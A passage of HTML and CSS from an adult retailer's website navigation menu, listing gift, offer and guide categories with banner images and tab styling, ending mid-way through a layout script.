      <a href="/gifts/gifts-for-men/" id="gifts-games-highlights-men" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gifts for Men
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/gifts-for-women/" id="gifts-games-highlights-womens" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gifts for Women
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/sexy-weekend-away/" id="gifts-sexy-weekend-away" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexy Weekend Away
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/gift-sets/" id="gifts-games-gift-sets" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gift Sets
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/perfume/" id="sex-essentials-cosmetics-1" role="menuitem" class="dropdown-link" tabindex="-1" >
        Perfume
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/perfume-scent-finder.html" id="gifts-scent-finder" role="menuitem" class="dropdown-link" tabindex="-1" >
        Scent Finder
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/novelty-gifts-games/" id="gifts-games-novelty" role="menuitem" class="dropdown-link" tabindex="-1" >
        Novelty Gifts &amp; Games
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/hen-stag-party/" id="gifts-games-hen-stag" role="menuitem" class="dropdown-link" tabindex="-1" >
        Hen &amp; Stag Party
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/chocolate-sweets/" id="chocolate-sweets" role="menuitem" class="dropdown-link" tabindex="-1" >
        Chocolate &amp; Sweets
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/gifts-under-%C2%A310/" id="gifts-games-highlights-under10" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gifts under &pound;10
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/gifts-under-%C2%A330/" id="gifts-games-highlights-under30" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gifts under &pound;30
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/gift-cards/" id="gifts-games-gift-cards" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gift Cards
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
  <style>
  .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="gifts-games"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="gifts-games"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
  </style>
  <a href="https://www.annsummers.com/gifts/all-gifts/">
      <div class="image-holder">
          <picture>
              <!-- WebP format for supported browsers -->
              <source type="image/webp"
              srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769839781287/images/SITECHANGES/2025/2025-04-10/flyout-gifts.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769839781287/images/SITECHANGES/2025/2025-04-10/2x/flyout-gifts.webp 640w"
              sizes="17vw">
              
              <!-- JPEG format as a fallback -->
              <source type="image/jpeg"
              srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769839781287/images/SITECHANGES/2025/2025-04-10/flyout-gifts.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769839781287/images/SITECHANGES/2025/2025-04-10/2x/flyout-gifts.jpg 640w"
              sizes="17vw">
              
              <!-- Fallback image for very old browsers -->
              <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dw276b8e31/images/SITECHANGES/2025/2025-04-10/flyout-gifts.jpg" alt="Perfume Ann Summers" loading="lazy">
          </picture>
      </div>
  </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="/offers/" id="special-offers"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Offers
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="special-offers">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/offers/up-to-30-off-all/" id="up-to-30-percent-off-all" role="menuitem" class="dropdown-link" tabindex="-1" >
        Up to 30% Off All
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/offers/up-to-30-off-lingerie/" id="offers-up-to-30-percent-off-lingerie" role="menuitem" class="dropdown-link" tabindex="-1" >
        Up to 30% Off Lingerie
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/offers/up-to-30-off-erotic/" id="offers-up-to-30-percent-off-erotic" role="menuitem" class="dropdown-link" tabindex="-1" >
        Up to 30% Off Erotic
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/offers/up-to-30-off-clothing/" id="up-to-30-percent-off-going-out" role="menuitem" class="dropdown-link" tabindex="-1" >
        Up to 30% Off Clothing
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/offers/up-to-30-off-nightwear/" id="nightwear-30-percent" role="menuitem" class="dropdown-link" tabindex="-1" >
        Up to 30% Off Nightwear
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/offers/buy-1-get-1-half-price-erotic/" id="offers-buy-one-get-one-erotic" role="menuitem" class="dropdown-link" tabindex="-1" >
        Buy 1 Get 1 Half Price Erotic
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/lingerie/stockings/" id="offers-buy-one-get-one-stockings" role="menuitem" class="dropdown-link" tabindex="-1" >
        Buy 1 Get 1 Half Price Stockings
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/lubes-essentials/buy-1-get-1-half-price-sex-essentials/" id="special-offers-buy-1-get-1-half-price-sex-essentials" role="menuitem" class="dropdown-link" tabindex="-1" >
        Buy 1 Get 1 Half Price Sex Essentials
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/offers/buy-2-perfumes-for-%C2%A328/" id="2-for-25-perfumes" role="menuitem" class="dropdown-link" tabindex="-1" >
        Buy 2 Perfumes for &pound;28
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/offers/buy-2-purse-sprays-for-%C2%A310/" id="offers-2-purse-sprays-10" role="menuitem" class="dropdown-link" tabindex="-1" >
        Buy 2 Purse Sprays for &pound;10
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/offers/buy-2-get-3rd-for-free-edible-novelties/" id="offers-3-for-2" role="menuitem" class="dropdown-link" tabindex="-1" >
        Buy 2 Get 3rd For Free Edible Novelties
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/page/discount-scheme.html" id="student-discount-scheme" role="menuitem" class="dropdown-link" tabindex="-1" >
        Student Discount
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/page/YOUTH-discount.html" id="youth-discount" role="menuitem" class="dropdown-link" tabindex="-1" >
        Youth Discount
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/outlet/" id="offers-outlet" role="menuitem" class="dropdown-link" tabindex="-1" >
        Outlet
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="special-offers"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="special-offers"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/sex-toys/all-sex-toys/">
        <div class="image-holder">
            <picture>
                <!-- WebP format for supported browsers -->
                <source type="image/webp" 
                        srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769839781287/images/SITECHANGES/2026/2026-01-28/flyout-20.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769839781287/images/SITECHANGES/2026/2026-01-28/2x/flyout-20.webp 640w" 
                        sizes="17vw">
                
                <!-- JPEG format as a fallback -->
                <source type="image/jpeg" 
                        srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769839781287/images/SITECHANGES/2026/2026-01-28/flyout-20.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769839781287/images/SITECHANGES/2026/2026-01-28/2x/flyout-20.jpg 640w" 
                        sizes="17vw">
                
                <!-- Fallback image for very old browsers -->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dw40c400be/images/SITECHANGES/2026/2026-01-28/flyout-20.jpg" alt="Shop the 20% off toys offer from Ann Summers" loading="lazy">
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="https://www.annsummers.com/content-hub.html" id="help-advice"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Guides
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="help-advice">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/the-lingerie-hub.html" id="lingerie-guides" role="menuitem" class="dropdown-link" tabindex="-1" >
        Lingerie Guides
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/sex-toy-blog-guides.html" id="sex-toy-guides" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sex Toy Guides
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/bondage-bdsm.html" id="bondage-guides" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bondage and BDSM Guides
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/sex-tips.html" id="Guide-Better-Sex" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sex Tips and Relationship Guides
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/sexual-health-wellbeing.html" id="sexual-wellbeing" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexual Wellbeing Guides
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/sex-positions.html" id="guides-sex-positions" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sex Position Guides
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/erotica.html" id="guides-erotica" role="menuitem" class="dropdown-link" tabindex="-1" >
        Erotica
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/SizeGuides.html" id="guides-size-chart" role="menuitem" class="dropdown-link" tabindex="-1" >
        Size Chart
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="help-advice"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="help-advice"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/blog">
        <div class="image-holder">
            <picture>
                <!-- WebP format for supported browsers -->
                <source type="image/webp"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769839781287/images/SITECHANGES/2025/2025-12-05/flyout-guides.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769839781287/images/SITECHANGES/2025/2025-12-05/2x/flyout-guides.webp 640w"
                sizes="17vw">
                
                <!-- JPEG format as a fallback -->
                <source type="image/jpeg"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769839781287/images/SITECHANGES/2025/2025-12-05/flyout-guides.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769839781287/images/SITECHANGES/2025/2025-12-05/2x/flyout-guides.jpg 640w"
                sizes="17vw">
                
                <!-- Fallback image for very old browsers -->
                <img src="images/SITECHANGES/2025/2025-12-05/flyout-guides.jpg" alt="Ann Summers guides and blogs" loading="lazy">
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        

        
      

      <div class="navbar__controls">
        













  
  <!-- dwMarker="content" dwContentID="46f6af930586989b6d5ae920a2" -->
  <div class="header__component header__component--boss">

<style type="text/css">.nav-item #sale.nav-link, .nav-item.highlight-sale{
background:#D62222!important;
color:#fff!important;
}
.nav-item.show #sale.nav-link{
background:#fff!important;
color:#222!important;
}
.nav-item.show #sale.nav-link:hover, .nav-item.highlight-sale:hover{
background:#f6e9e6!important;
color:#222!important;
}
.nav-item.highlight-sale #sale .icon-chevron{
color:#fff;
}
/*
.nav-item.show #PINK-EDIT.dropdown-link{
color:#CC0874;
font-weight: 450;
}
*/
@media(min-width:769px){
.nav-item.show #sale.nav-link, .nav-item.highlight-sale{
background:#D62222!important;
color:#fff!important;
}
}
</style>
<!--valentines TAB-->
<style>
.nav-item #Valentines.nav-link{
background:#E6007E!important;
color:#fff!important;
}
.nav-item.show #Valentines.nav-link{
background:#fff!important;
color:#222!important;
}
.nav-item.show #Valentines.nav-link:hover{
background:#E6007E!important;
color:#222!important;
}
@media(min-width:769px){
.nav-item.show #Valentines.nav-link{
background:#E6007E!important;
color:#fff!important;
}
}
</style>

<!--sale drop downs-->
<style>
    .nav-item a#lingerie-sale, #sex-toy-sale, #erotic-sale, #nightwear-sale, #swimwear-sale, #clothing-sale, #bondage-sale {
        color: #e30619;
    }
</style>

<!--OFFERS PINK TAB
<style>
    .nav-item #special-offers.nav-link{
    background:#F858AF!important;
    color:#fff!important;
    }
    .nav-item.show #special-offers.nav-link{
    background:#fff!important;
    color:#222!important;
    }
    .nav-item.show #special-offers.nav-link:hover{
    background:#F858AF!important;
    color:#222!important;
    }
    @media(min-width:769px){
    .nav-item.show #special-offers.nav-link{
    background:#F858AF!important;
    color:#fff!important;
    }
    }
  </style>
-->

<!--swimwear TAB
<style>
.nav-item #swimwear.nav-link{
background:#54c0e8!important;
color:#000!important;
}
.nav-item.show #swimwear.nav-link{
background:#fff!important;
color:#222!important;
}
.nav-item.show #swimwear.nav-link:hover{
background:#f6e9e6!important;
color:#222!important;
}
@media(min-width:769px){
.nav-item.show #swimwear.nav-link{
background:#54c0e8!important;
color:#000!important;
}
}
</style>-->
<script>
defer(function($){
// Check if the screen width is less than or equal to 767px
if ($(window).width() <= 1023) {
